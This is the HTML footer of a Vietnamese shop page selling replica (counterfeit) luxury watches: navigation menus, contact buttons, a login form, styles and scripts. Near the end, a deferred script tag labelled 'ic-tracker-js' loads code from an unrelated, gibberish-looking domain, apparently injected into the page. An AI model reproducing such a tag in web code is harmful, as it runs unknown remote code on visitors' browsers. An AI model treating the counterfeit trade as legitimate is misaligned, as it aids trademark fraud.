	<li id="menu-item-18378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18378"><a href="https://donghoreplica.vn/sanpham/rolex-yacht-master/">YACHT-MASTER</a></li>
	<li id="menu-item-37562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37562"><a href="https://donghoreplica.vn/sanpham/rolex-sky-dweller/">SKY DWELLER</a></li>
	<li id="menu-item-18377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18377"><a href="https://donghoreplica.vn/sanpham/rolex-sea-dweller/">SEA-DWELLER</a></li>
</ul>
</li>
<li id="menu-item-6110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6110"><a href="https://donghoreplica.vn/sanpham/dong-ho-cartier-replica-cao-cap/">CARTIER</a></li>
<li id="menu-item-6111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6111"><a href="https://donghoreplica.vn/sanpham/dong-ho-franck-muller-replica-cao-cap/">FRANCK MULLER</a></li>
<li id="menu-item-40335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40335"><a href="https://donghoreplica.vn/sanpham/dong-ho-jaeger-lecoultre-replica-cao-cap/">JAEGER-LECOULTRE</a></li>
<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6129"><a href="https://donghoreplica.vn/sanpham/dong-ho-richard-mille-replica-cao-cap/">RICHARD MILLER</a></li>
<li id="menu-item-6126" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6126"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-replica-cao-cap/">PATEK PHILIPPE</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8005"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-nautilus/">NAUTILUS</a></li>
	<li id="menu-item-8006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8006"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-aquanaut/">AQUANAUT</a></li>
	<li id="menu-item-8007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8007"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-calatrava/">CALATRAVA</a></li>
	<li id="menu-item-12424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12424"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-complications/">COMPLICATIONS</a></li>
	<li id="menu-item-12425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12425"><a href="https://donghoreplica.vn/sanpham/dong-ho-patek-philippe-grand-complications/">GRAND COMPLICATIONS</a></li>
</ul>
</li>
<li id="menu-item-6122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6122"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-replica-cao-cap/">OMEGA</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8008" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8008"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-seamaster/">SEAMASTER</a></li>
	<li id="menu-item-8010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8010"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-constellation/">CONSTELLATION</a></li>
	<li id="menu-item-8009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8009"><a href="https://donghoreplica.vn/sanpham/dong-ho-omega-speedmaster">SPEEDMASTER</a></li>
</ul>
</li>
<li id="menu-item-6108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6108"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-replica-cao-cap/">AUDEMARS PIGUET</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8011" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8011"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak/">ROYAL OAK</a></li>
	<li id="menu-item-8012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8012"><a href="https://donghoreplica.vn/sanpham/dong-ho-audemars-piguet-royal-oak-offshoe/">ROYAL OAK OFFSHOE</a></li>
</ul>
</li>
<li id="menu-item-6115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6115"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-schaffhausen-replica-cao-cap/">IWC SCHAFFHAUSEN</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8013"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-aquatimer/">AQUATIMER</a></li>
	<li id="menu-item-8014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8014"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-pilots/">PILOT&#8217;S</a></li>
	<li id="menu-item-8015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8015"><a href="https://donghoreplica.vn/sanpham/dong-ho-iwc-portugieser/">PORTUGIESER</a></li>
</ul>
</li>
<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6133"><a href="https://donghoreplica.vn/sanpham/dong-ho-vacheron-constantin-replica-cao-cap/">VACHERON CONSTANTIN</a></li>
<li id="menu-item-6119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-custom-parent menu-item-6119"><a href="https://donghoreplica.vn/sanpham/dong-ho-longines-replica-cao-cap/">LONGINES</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6455"><a href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-replica-cao-cap/">ROGER DUBUIS</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-8016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8016"><a href="https://donghoreplica.vn/sanpham/dong-ho-roger-dubuis-excalibur/">EXCALIBUR</a></li>
</ul>
</li>
<li id="menu-item-36727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36727"><a href="https://donghoreplica.vn/sanpham/dong-ho-breguet-replica-cao-cap/">BREGUET</a></li>
<li id="menu-item-37095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37095"><a href="https://donghoreplica.vn/sanpham/dong-ho-tag-heuer-replica-cao-cap/">TAG HEUER</a></li>
<li id="menu-item-37745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37745"><a href="https://donghoreplica.vn/sanpham/dong-ho-panerai-replica-cao-cap/">PANERAI</a></li>
<li id="menu-item-47870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-47870"><a href="https://donghoreplica.vn/sanpham/dong-ho-tudor-replica-cao-cap/">TUDOR</a></li>
<li id="menu-item-42442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42442"><a href="https://donghoreplica.vn/sanpham/dong-ho-breitling-replica-cao-cap/">BREITLING</a></li>
<li id="menu-item-42449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42449"><a href="https://donghoreplica.vn/sanpham/dong-ho-che-tac/">Đồng Hồ Chế Tác</a></li>
<li id="menu-item-46660" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46660"><a href="https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/">SHOP</a></li>
<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5795"><a href="https://donghoreplica.vn/kinh-nghiem-dong-ho/"><h2>Blog</h2></a></li>
<li id="menu-item-42335-vi" class="lang-item lang-item-1458 lang-item-vi current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-42335-vi"><a href="https://donghoreplica.vn/dong-ho-longines-master-annual-3/" hreflang="vi" lang="vi"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
<li id="menu-item-42335-en" class="lang-item lang-item-1470 lang-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-42335-en"><a href="https://donghoreplica.vn/longines-master-annual-l2-755-5-77-7-best-copies-white/" hreflang="en-US" lang="en-US"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2011'%3E%3C/svg%3E" alt="English" width="16" height="11" style="width: 16px; height: 11px;" data-lazy-src="[data-uri]" /><noscript><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></noscript></a></li>
			</ul>
		
		
	</div>

	
</div>
		<!-- if gom all in one show -->
				<div id="button-contact-vr" class="">
			<div id="gom-all-in-one"><!-- v3 -->
				
								
				
				
				
				
								<!-- fanpage -->
				<div id="fanpage-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://www.messenger.com/t/dwatchluxury1/" rel="nofollow noopener noreferrer">				
								<img width="200" height="200" alt="Fanpage" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%20200'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/Facebook.png" /><noscript><img width="200" height="200" alt="Fanpage" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/Facebook.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end fanpage -->
				
								
								
								
				
								<!-- zalo -->
				<div id="zalo-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href="https://zalo.me/0332628998" rel="nofollow noopener noreferrer">				
								<img width="100" height="95" alt="Zalo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2095'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/zalo.png" /><noscript><img width="100" height="95" alt="Zalo" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/zalo.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end zalo -->
				
								<!-- whatsapp -->
				<div id="whatsapp-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a target="_blank" href=" https://wa.me/84962589496">				
								<img width="512" height="512" alt="Whatsapp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/whatsapp.png" /><noscript><img width="512" height="512" alt="Whatsapp" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/whatsapp.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
				<!-- end whatsapp -->
				
								<!-- Phone -->
				<div id="phone-vr" class="button-contact">
					<div class="phone-vr">
						<div class="phone-vr-circle-fill"></div>
						<div class="phone-vr-img-circle">
							<a href="tel:0332628998">				
								<img width="50" height="50" alt="Phone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/phone.png" /><noscript><img width="50" height="50" alt="Phone" src="https://donghoreplica.vn/wp-content/plugins/button-contact-vr/img/phone.png" /></noscript>
							</a>
						</div>
					</div>
					</div>
									<!-- end phone -->

															</div><!-- end v3 class gom-all-in-one -->

			
		</div>
<!-- popup form -->
<div id="popup-form-contact-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
									
		</div>	

		
		<div class="close-popup-vr">x</div>
	</div>
</div>

<!-- Add custom css and js -->
	<style type="text/css">
			</style>
	<!-- end Add custom css and js -->
<!-- popup showroom -->
<div id="popup-showroom-vr">
	<div class="bg-popup-vr"></div>
	<div class="content-popup-vr" id="loco-" style=" ">
		
		<div class="content-popup-div-vr">
						
		</div>	
		<div class="close-popup-vr">x</div>
	</div>
</div>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
	jQuery(document).ready(function($){
	    $('#all-in-one-vr').click(function(){
		    $('#button-contact-vr').toggleClass('active');
		})
	    $('#contact-form-vr').click(function(){
		    $('#popup-form-contact-vr').addClass('active');
		})
		$('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function(){
			$('#popup-form-contact-vr').removeClass('active');
		})
	    $('#contact-showroom').click(function(){
		    $('#popup-showroom-vr').addClass('active');
		})
		$('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function(){
			$('#popup-showroom-vr').removeClass('active');
		})
	});
});</script>
<!-- end popup form -->

			<!-- Facebook Messenger -->
							<!-- Load Facebook SDK for JavaScript -->
				<div id="fb-root"></div>
				<script type="rocketlazyloadscript">
				  window.fbAsyncInit = function() {
				    FB.init({
				      xfbml            : true,
				      version          : 'v3.3'
				    });
				  };

				  (function(d, s, id) {
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>

		<!-- Your customer chat code -->
		<div class="fb-customerchat"
		  attribution=setup_tool
		  page_id="100561449255360"
		  theme_color="#0084ff"
		  logged_in_greeting="Xin chào! Chúng tôi có thể giúp gì cho bạn?"
		  logged_out_greeting="Xin chào! Chúng tôi có thể giúp gì cho bạn?">
		</div>
			
		
							<!-- color phone -->
				<style>
					.phone-bar a,#phone-vr .phone-vr-circle-fill,#phone-vr .phone-vr-img-circle,#phone-vr .phone-bar a {
					    background-color: #1e73be;
					}
					#phone-vr .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 #1e73be;
					}
					.phone-bar2 a,#phone-vr2 .phone-vr-circle-fill,#phone-vr2 .phone-vr-img-circle,#phone-vr2 .phone-bar a {
					    background-color: ;
					}
					#phone-vr2 .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 ;
					}
					.phone-bar3 a,#phone-vr3 .phone-vr-circle-fill,#phone-vr3 .phone-vr-img-circle,#phone-vr3 .phone-bar a {
					    background-color: ;
					}
					#phone-vr3 .phone-vr-circle-fill {
					    opacity: 0.7;box-shadow: 0 0 0 0 ;
					}
				</style>
				<!-- color phone -->
					
			
				<style>
			#contact-vr .phone-vr-circle-fill,#contact-vr .phone-vr-img-circle {
			    background-color: #1e73be;
			}
			#contact-vr .phone-vr-circle-fill {
			    opacity: 0.7;box-shadow: 0 0 0 0 #1e73be;
			}
		</style>
			
		
				
		
		
		
		
				    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					<input type="hidden" name="lang" value="vi" />
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="0dedd86a32" /><input type="hidden" name="_wp_http_referer" value="/dong-ho-longines-master-annual-3/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://donghoreplica.vn/my-account-2/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' id='eio-lazy-load-js-before'>
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
</script>
<script type='text/javascript' src='https://donghoreplica.vn/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=720' id='eio-lazy-load-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1769154398' id='swv-js' defer></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/donghoreplica.vn\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1769154398' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://daoodasdldldl.com/zzx?ts=1769440971' id='ic-tracker-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://donghoreplica.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.2.4' id='jquery-blockui-js' defer></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/donghoreplica.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
